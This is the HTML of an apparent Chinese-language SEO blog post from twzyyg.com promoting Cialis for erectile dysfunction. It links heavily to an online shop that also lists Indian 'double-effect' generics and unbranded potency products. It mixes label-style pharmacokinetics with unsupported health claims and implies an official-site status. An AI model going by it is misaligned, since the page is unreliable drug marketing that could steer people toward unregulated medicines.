<li id="menu-item-4327" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4327"><a href="https://xya19.com.tw/shop/cialis">犀利士</a></li>
<li id="menu-item-4328" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4328"><a href="https://xya19.com.tw/shop/cialis-30">犀利士 Cialis 20mg 瓶裝</a></li>
<li id="menu-item-4329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4329"><a href="https://xya19.com.tw/shop/cialis-5mg">犀利士 5mg</a></li>
<li id="menu-item-4330" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4330"><a href="https://xya19.com.tw/shop/extra-super-tadarad">印度超級雙效犀利士</a></li>
<li id="menu-item-4331" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4331"><a href="https://xya19.com.tw/shop/super-tadarise">印度雙效犀利士</a></li>
<li id="menu-item-4332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4332"><a href="https://xya19.com.tw/shop/i-cot">印度紅魔雙效錠</a></li>
<li id="menu-item-4333" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4333"><a href="https://xya19.com.tw/shop/priligy">必利勁</a></li>
<li id="menu-item-4334" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4334"><a href="https://xya19.com.tw/shop/japan-tengsu">第四代日本藤素</a></li>
<li id="menu-item-4335" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4335"><a href="https://xya19.com.tw/shop/black-gold">第三代美國黑金</a></li>
<li id="menu-item-4336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4336"><a href="https://xya19.com.tw/shop/goodman">GOODMAN 美國好男人</a></li>
<li id="menu-item-4337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4337"><a href="https://xya19.com.tw/tengsu/12241.html">日本藤素哪裡買</a></li>
<li id="menu-item-4338" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4338"><a href="https://xya19.com.tw/viagra/12401.html">威而鋼哪裡買</a></li>
<li id="menu-item-4339" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4339"><a href="https://xya19.com.tw/cialis/12497.html">犀利士哪裡買</a></li>
<li id="menu-item-4340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4340"><a href="https://xya19.com.tw/5mg/12542.html">犀利士5mg每日錠哪裡買</a></li>
<li id="menu-item-4341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4341"><a href="https://xya19.com.tw/cialis/12606.html">雙效犀利士哪裡買</a></li>
<li id="menu-item-4342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4342"><a href="https://xya19.com.tw/poxet/12686.html">必利劲哪裡買</a></li>
<li id="menu-item-4343" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4343"><a href="https://xya19.com.tw/viagra/12790.html">必利吉哪裡買</a></li>
<li id="menu-item-4344" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4344"><a href="https://xya19.com.tw/black-gold/12861.html">美國黑金買一送一</a></li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4393 nav-dropdown-col"><a href="https://hk-sunrise.hk/">桑瑞藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4392"><a href="https://hk-sunrise.hk/shop/super-p-force-200mg">必利吉</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="https://hk-sunrise.hk/viagra/21240.html">必利吉哪裡買</a></li>
</ul>
</li>
<li id="menu-item-4396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4396 nav-dropdown-col"><a href="https://sunyeeon.hk/">新義安藥房</a>
<ul class="sub-menu nav-column nav-dropdown-default">
<li id="menu-item-4395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4395"><a href="https://sunyeeon.hk/viagra/21250.html">果凍偉哥哪裡買</a></li>
<li id="menu-item-4397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4397"><a href="https://sunyeeon.hk/shop/kamagra">果凍偉哥</a></li>
</ul>
</li>
</ul>
</li>
</ul>
</div>
<div class="flex-col hide-for-medium flex-right flex-grow">
<ul class="nav header-nav header-bottom-nav nav-right  nav-uppercase">
</ul>
</div>
</div>
</div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
</header>
<main id="main" class="">
<div id="content" class="blog-wrapper blog-single page-wrapper">
<div class="row row-large row-divided ">
<div class="large-9 col">
<article id="post-3489" class="post-3489 post type-post status-publish format-standard has-post-thumbnail hentry category-451 category-679 tag-733 tag-734 tag-735 tag-736 tag-737 tag-738 tag-903 tag-739 tag-740 tag-741 tag-694 tag-742 tag-743 tag-744 tag-745 tag-746 tag-747 tag-699 tag-692 tag-748 tag-749 tag-750 tag-700 tag-751 tag-752 tag-701 tag-753 tag-754 tag-755 tag-756 tag-757 tag-758 tag-904 tag-905 tag-906 tag-907 tag-702 tag-759 tag-760 tag-761 tag-762 tag-763 tag-764 tag-765 tag-766 tag-767 tag-768 tag-769 tag-770 tag-771 tag-772 tag-773 tag-801 tag-908 tag-774">
<div class="article-inner ">
<header class="entry-header">
<div class="entry-header-text entry-header-text-top text-center">
<h6 class="entry-category is-xsmall"><a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab" rel="category tag">犀利士</a></h6><h1 class="entry-title">犀利士官網：治療陽痿不舉比犀利士更好的治療方法是什麼？ptt&#8230;</h1><div class="entry-divider is-divider small"></div>
<div class="entry-meta uppercase is-xsmall">
<span class="posted-on"><a href="https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/3489.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-04-10T17:54:18+08:00">2022 年 4 月 10 日</time></a></span> <span class="byline">由 <span class="meta-author vcard"><a class="url fn n" href="https://twzyyg.com/author/zsdnx">zsdnx</a></span></span> 發佈	</div>
</div>
</header>
<div class="entry-content single-page">
<p>陽痿對於男性而言是非常可怕的，不僅讓你無法享受性生活帶來的樂趣，更是一點點的摧殘著男性的身心健康。而且很多男性朋友仔得知自己患得陽痿後更是忌諱就醫，從而導致病情加重，那麼男性患上陽痿該如何是好呢？不用擔憂，<a href="https://xya19.com.tw/shop/cialis-30">口服犀利士</a>有效治療陽痿不舉。下面我們一起來看<a href="https://xya19.com.tw/shop/cialis-30">犀利士</a>如何發揮它的作用。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3490" title="2b0892927e61c5aed9811f19d565c357" src="https://twzyyg.com//wp-content/uploads/2022/04/2b0892927e61c5aed9811f19d565c357.jpg" alt="2b0892927e61c5aed9811f19d565c357" width="576" height="173" /></p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_62 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title">文章目錄</p>
<label for="ez-toc-cssicon-toggle-item-695ba00e6b39c" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-695ba00e6b39c"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%E7%8A%80%E5%88%A9%E5%A3%AB%E6%B2%BB%E7%99%82%E9%99%BD%E7%97%BF%E6%95%88%E6%9E%9C%E5%A6%82%E4%BD%95" title="犀利士治療陽痿效果如何">犀利士治療陽痿效果如何</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%E7%8A%80%E5%88%A9%E5%A3%AB%E7%9A%84%E8%97%A5%E5%8B%95%E5%8A%9B%E5%AD%B8" title="犀利士的藥動力學">犀利士的藥動力學</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%E6%AF%94%E7%8A%80%E5%88%A9%E5%A3%AB%E6%9B%B4%E5%A5%BD%E7%9A%84%E6%B2%BB%E7%99%82%E6%96%B9%E6%B3%95" title="比犀利士更好的治療方法">比犀利士更好的治療方法</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#%E9%A3%B2%E9%A3%9F%E5%9D%87%E8%A1%A1" title="飲食均衡">飲食均衡</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%E3%80%90%E7%A6%AE%E4%BE%86%E5%93%81%E7%89%8C%E4%BB%8B%E7%B4%B9%E3%80%91" title="【禮來品牌介紹】">【禮來品牌介紹】</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%E7%8A%80%E5%88%A9%E5%A3%AB%E6%B2%BB%E7%99%82%E9%99%BD%E7%97%BF%E6%95%88%E6%9E%9C%E5%A6%82%E4%BD%95"></span><strong>犀利士治療陽痿效果如何</strong><span class="ez-toc-section-end"></span></h2>
<p><img decoding="async" class="alignnone size-full wp-image-3493" title="8f702544c81dc98a8cacba3ffc4f0a82" src="https://twzyyg.com//wp-content/uploads/2022/04/8f702544c81dc98a8cacba3ffc4f0a82.jpg" alt="8f702544c81dc98a8cacba3ffc4f0a82" width="527" height="193" /></p>
<p>在台灣，隨著生活質量的逐漸提高，很多男性患者患有嚴重的陽痿不舉早洩等疾病，使得患者失去生活的信心，受到了很大的打擊，在使用了<a href="https://xya19.com.tw/shop/cialis-30">犀利士</a>（他達拉非）後顯著改善勃起性功能障礙，幫助患者成功完成性生活。</p>
<p><a href="https://xya19.com.tw/shop/cialis-30">犀利士</a>治療陽痿不舉有明顯的起效。<a href="https://xya19.com.tw/shop/cialis-30">犀利士效果</a>顯著改善勃起性功能障礙，幫助患者成功完成性生活。犀利士主要成分他達拉非是環磷酸鳥苷特異性磷酸二酯酶5的選擇性、可逆性抑制。<a href="https://xya19.com.tw/shop/cialis-30">犀利士作用</a>導致平滑肌鬆弛，血液流入陰莖組織，產生勃起。服用犀利士後如無性刺激，犀利士不發生作用。犀利士作用可以幫助不同症狀的男性陽痿患者改善勃起功能障礙問題，無論是輕度陽痿、中度陽痿或重度陽痿。使用犀利士後可以得到令人滿意的勃起硬度，得到令人滿意的性生活。</p>
<h2><span class="ez-toc-section" id="%E7%8A%80%E5%88%A9%E5%A3%AB%E7%9A%84%E8%97%A5%E5%8B%95%E5%8A%9B%E5%AD%B8"></span><strong>犀利士的藥動力學</strong><span class="ez-toc-section-end"></span></h2>
<p><strong><img decoding="async" class="alignnone size-full wp-image-3491" title="e416385ce2f7d7905ac434d41837d691" src="https://twzyyg.com//wp-content/uploads/2022/04/e416385ce2f7d7905ac434d41837d691.jpg" alt="e416385ce2f7d7905ac434d41837d691" width="527" height="145" /></strong></p>
<p><strong><a href="https://xya19.com.tw/shop/cialis-30">犀利士</a>吸收</strong>：單次口服藥後，最高的血漿濃度時間在給服藥後30分中至6小時間（中位數為2小時）。犀利士的吸收速率、程度不受食物影響，因此，服用<a href="https://xya19.com.tw/shop/cialis-30">犀利士</a>前進食是沒有問題的。</p>
<p><strong>分佈</strong>：犀利士的分佈體積平均為63公升，顯示其分佈於組織中。</p>
<p><strong>代謝</strong>：本品主要經由CYP3A4代謝為catechol代謝物。</p>
<p><strong>排泄</strong>：在健康的實驗者中，犀利士的平均口服清除率為2.5公升/小時，且平均半衰期為17.5小時。本品主要以代謝物排泄，大部分在糞便中(約劑量的61％)，少部份於尿液中（約劑量的36％）。</p>
<p>另外，許多男性把壯陽藥物當成春藥，吃了之後，就躺在床上，兩眼看著天花板，以為小弟弟就會開始生龍活虎，結果等了老半天，小弟弟還是不爭氣，於是大罵藥物一點用都沒有。其實不管是哪一種壯陽藥物，都需要一定的性刺激，才能發揮出它的效果，就好像你準備好燃料，卻沒有火把，結果當然是無法引起熊熊烈火；至於性刺激，以直接的接觸效果最大，其次為視覺上的刺激或是性幻想。</p>
<p><strong>更多犀利士哪裡買推薦</strong></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e7%8a%80%e5%88%a9%e5%a3%ab/3485.html" rel="bookmark">犀利士官網醫師：犀利士有延時效果？好的生活習慣有助於治療早洩</a></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e5%a3%af%e9%99%bd%e8%97%a5/2943.html" rel="bookmark">「威而鋼」「犀利士」「樂威壯」哪個效果好？藥局：犀利士藥效最長</a></p>
<p class="entry-title"><a class="plain" href="https://twzyyg.com//%e5%a3%af%e9%99%bd%e8%97%a5/3230.html" rel="bookmark">犀利士ptt心得分享：老公不舉，被我發現偷偷購買犀利士服用</a></p>
<h2><span class="ez-toc-section" id="%E6%AF%94%E7%8A%80%E5%88%A9%E5%A3%AB%E6%9B%B4%E5%A5%BD%E7%9A%84%E6%B2%BB%E7%99%82%E6%96%B9%E6%B3%95"></span><strong>比犀利士更好的治療方法</strong><span class="ez-toc-section-end"></span></h2>
<p><a href="https://xya19.com.tw/shop/cialis-30">犀利士</a>固然安全有效，但不能治療陽痿不舉的根本原因。80%的陽痿來自長期的身心疲憊，體弱多病者，均是飽受折磨。他們的通病是飲食不均衡、缺乏體育鍛煉、熬夜、抽菸、喝酒。因此需要從改變生活方式著手，根治勃起障礙。下面，我們談談如何利用飲食治療勃起障礙。</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-3492" title="2fa101b42f7df36f64dea08ed7a5815d" src="https://twzyyg.com//wp-content/uploads/2022/04/2fa101b42f7df36f64dea08ed7a5815d.jpg" alt="2fa101b42f7df36f64dea08ed7a5815d" width="515" height="176" /></p>
<h3><span class="ez-toc-section" id="%E9%A3%B2%E9%A3%9F%E5%9D%87%E8%A1%A1"></span><strong>飲食均衡</strong><span class="ez-toc-section-end"></span></h3>
<p>（1）多使用綠葉蔬菜，如芹菜和菠菜，因為它們的硝酸鹽濃度很高。紅菜頭汁中硝酸鹽含量很高。硝酸鹽是血管擴張劑，這意味著它們可以打開血管，能促進血管的血液循環能力。在美國食品藥品監督管理局於1998年準予第一種ED藥物之前的許多年，已經發表了幾個關於硝酸鹽對勃起功能障礙有益作用的病例報告。今天使用的ED藥物是基於硝酸鹽對陰莖血管的鬆弛作用。</p>
<p>（2）黑巧克力中的黃酮類化合物，黑巧克力中的黃酮類物質可以改善血液循環。這對血液循環功能不好引起的勃起有好處。類黃酮是天然的抗氧化劑，能保護植物免受毒素的侵害，幫助修復細胞損傷。研究表明類黃酮和其他抗氧化劑對人體有相似的作用。它們可能有助於降低血壓和降低膽固醇，這兩者都是導致勃起功能障礙的因素。</p>
<p>（3）開心果中的蛋白質，最近的一項研究發現，每天吃開心果，三周後，勃起功能障礙得顯著的改善。開心果對於勃起問題的好處可能是由於一種叫做精氨酸的蛋白質，它可以幫助放鬆血管。</p>
<p>（4）牡蠣和其他貝類中的鋅，牡蠣一直有催情作用的名聲。一個原因可能是牡蠣含有高含量的鋅元素，鋅元素在雄性激素睾酮的產生中起著重要作用，低水準的睾酮可能是導致勃起功能障礙的一個原因。</p>
<p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-3476" src="https://twzyyg.com//wp-content/uploads/2022/04/fn8ym5-267x400.jpeg" alt="" width="267" height="400" srcset="https://twzyyg.com/wp-content/uploads/2022/04/fn8ym5-267x400.jpeg 267w, https://twzyyg.com/wp-content/uploads/2022/04/fn8ym5-534x800.jpeg 534w, https://twzyyg.com/wp-content/uploads/2022/04/fn8ym5-768x1151.jpeg 768w, https://twzyyg.com/wp-content/uploads/2022/04/fn8ym5-600x899.jpeg 600w, https://twzyyg.com/wp-content/uploads/2022/04/fn8ym5.jpeg 854w" sizes="(max-width: 267px) 100vw, 267px" /></p>
<h2><span class="ez-toc-section" id="%E3%80%90%E7%A6%AE%E4%BE%86%E5%93%81%E7%89%8C%E4%BB%8B%E7%B4%B9%E3%80%91"></span><strong>【禮來品牌介紹】</strong><span class="ez-toc-section-end"></span></h2>
<p>禮來公司(Eli Lilly and Company)名列全球十大藥廠之壹，總部位於美國印第安那州之印第安那波利市(Indianapolis, Indiana, USA)。</p>
<p>禮來的產品主要集中在中樞神經系統用藥、癌癥用藥、婦女保健、感染疾病、心血管用藥等領域，多是同類產品中藥效較佳、上市時間最早，且為社會大眾最需要的藥物。</p>
<p>⊙禮來的藥品行銷全球125個國家</p>
<p>⊙在全球將近有38,066名員工</p>
<p>⊙大約7,306名員工從事研究與發展工作</p>
<p>⊙在超過50個國家進行臨床試驗研究</p>
<p>⊙在8個國家設有聯合研究機構</p>
<p>⊙制藥廠分布在全世界13個國家</p>
<p>⊙2010年投入研發經費高達48億8千萬美元，占年營業額21%</p>
<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ></div></div></div>
<footer class="entry-meta text-center">
文章發佈在 <a href="https://twzyyg.com/category/%e5%a3%af%e9%99%bd%e8%97%a5" rel="category tag">壯陽藥</a>, <a href="https://twzyyg.com/category/%e7%8a%80%e5%88%a9%e5%a3%ab" rel="category tag">犀利士</a> 分類中，Tags: <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">台湾犀利士</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e6%96%b9%e7%bd%91%e7%ab%99" rel="tag">台湾犀利士官方网站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e6%b9%be%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e7%bd%91" rel="tag">台湾犀利士官网</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">台灣犀利士</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">台灣犀利士官方網站</a>, <a href="https://twzyyg.com/tag/%e5%8f%b0%e7%81%a3%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e7%b6%b2" rel="tag">台灣犀利士官網</a>, <a href="https://twzyyg.com/tag/%e6%9c%8d%e7%94%a8%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">服用犀利士</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">正品犀利士</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">正品瓶装犀利士</a>, <a href="https://twzyyg.com/tag/%e6%ad%a3%e5%93%81%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">正品瓶裝犀利士</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">犀利士</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e4%bb%b7%e6%a0%bc" rel="tag">犀利士价格</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e4%bb%b7%e9%92%b1" rel="tag">犀利士价钱</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%83%b9%e6%a0%bc" rel="tag">犀利士價格</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%83%b9%e9%8c%a2" rel="tag">犀利士價錢</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%89%af%e4%bd%9c%e7%94%a8" rel="tag">犀利士副作用</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%8f%b0%e6%b9%be%e5%ae%98%e7%bd%91" rel="tag">犀利士台湾官网</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%8f%b0%e7%81%a3%e5%ae%98%e7%b6%b2" rel="tag">犀利士台灣官網</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">犀利士哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">犀利士哪里买</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e6%96%b9%e7%b6%b2%e7%ab%99" rel="tag">犀利士官方網站</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e6%96%b9%e7%bd%91%e7%ab%99" rel="tag">犀利士官方网站</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e7%b6%b2" rel="tag">犀利士官網</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%ae%98%e7%bd%91" rel="tag">犀利士官网</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e5%bf%83%e5%be%97" rel="tag">犀利士心得</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%95%88%e6%9e%9c" rel="tag">犀利士效果</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e6%9c%8d%e7%94%a8%e5%bf%83%e5%be%97" rel="tag">犀利士服用心得</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%85%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">犀利士瓶装哪里买</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%85%e8%b4%ad%e4%b9%b0" rel="tag">犀利士瓶装购买</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%9d" rel="tag">犀利士瓶裝</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%9d%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">犀利士瓶裝哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%9d%e8%b3%bc%e8%b2%b7" rel="tag">犀利士瓶裝購買</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%9c%9f%e5%81%87" rel="tag">犀利士真假</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%9c%9f%e5%81%87%e9%91%92%e5%ae%9a" rel="tag">犀利士真假鑒定</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%9c%9f%e5%81%bd%e5%88%86%e8%be%a8" rel="tag">犀利士真偽分辨</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e7%9c%9f%e5%81%bd%e9%91%92%e5%ae%9a" rel="tag">犀利士真偽鑒定</a>, <a href="https://twzyyg.com/tag/%e7%8a%80%e5%88%a9%e5%a3%ab%e8%97%a5%e6%95%88" rel="tag">犀利士藥效</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">瓶装犀利士</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e9%87%8c%e4%b9%b0" rel="tag">瓶装犀利士哪里买</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab%e8%b4%ad%e4%b9%b0" rel="tag">瓶装犀利士购买</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">瓶裝犀利士</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab%e5%93%aa%e8%a3%a1%e8%b2%b7" rel="tag">瓶裝犀利士哪裡買</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab%e6%ad%a3%e5%93%81" rel="tag">瓶裝犀利士正品</a>, <a href="https://twzyyg.com/tag/%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab%e8%b3%bc%e8%b2%b7" rel="tag">瓶裝犀利士購買</a>, <a href="https://twzyyg.com/tag/%e7%b6%b2%e8%b3%bc%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">網購犀利士</a>, <a href="https://twzyyg.com/tag/%e7%bd%91%e8%b4%ad%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">网购犀利士</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">購買犀利士</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%9d" rel="tag">購買犀利士瓶裝</a>, <a href="https://twzyyg.com/tag/%e8%b3%bc%e8%b2%b7%e7%93%b6%e8%a3%9d%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">購買瓶裝犀利士</a>, <a href="https://twzyyg.com/tag/%e8%b4%ad%e4%b9%b0%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">购买犀利士</a>, <a href="https://twzyyg.com/tag/%e8%b4%ad%e4%b9%b0%e7%8a%80%e5%88%a9%e5%a3%ab%e7%93%b6%e8%a3%85" rel="tag">购买犀利士瓶装</a>, <a href="https://twzyyg.com/tag/%e8%b4%ad%e4%b9%b0%e7%93%b6%e8%a3%85%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">购买瓶装犀利士</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf" rel="tag">陽痿</a>, <a href="https://twzyyg.com/tag/%e9%99%bd%e7%97%bf%e6%97%a9%e6%b4%a9" rel="tag">陽痿早洩</a>, <a href="https://twzyyg.com/tag/%e9%9b%99%e6%95%88%e7%8a%80%e5%88%a9%e5%a3%ab" rel="tag">雙效犀利士</a>.	</footer>
<div class="entry-author author-box">
<div class="flex-row align-top">
<div class="flex-col mr circle">
<div class="blog-author-image">
<img alt='' src='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404-100x100.jpg' srcset='https://twzyyg.com/wp-content/uploads/2021/03/QQ截图20210326195404.jpg 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
</div>
<div class="flex-col flex-grow">
<h5 class="author-name uppercase pt-half">
zsdnx				</h5>
<p class="author-desc small"></p>
</div>
</div>
</div>
<nav role="navigation" id="nav-below" class="navigation-post">
<div class="flex-row next-prev-nav bt bb">
<div class="flex-col flex-grow nav-prev text-left">
<div class="nav-previous"><a href="https://twzyyg.com/%e7%8a%80%e5%88%a9%e5%a3%ab/3485.html" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> 犀利士官網醫師：犀利士有延時效果？好的生活習慣有助於治療早洩</a></div>
</div>
<div class="flex-col flex-grow nav-next text-right">
<div class="nav-next"><a href="https://twzyyg.com/%e5%a3%af%e9%99%bd%e8%97%a5/3495.html" rel="next">壯陽藥選擇：犀利士20mg、威而鋼100mg哪個更好？犀利士藥效更長 <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
</div>
</nav>
</div>
</article>
<div id="comments" class="comments-area">
<div id="respond" class="comment-respond">
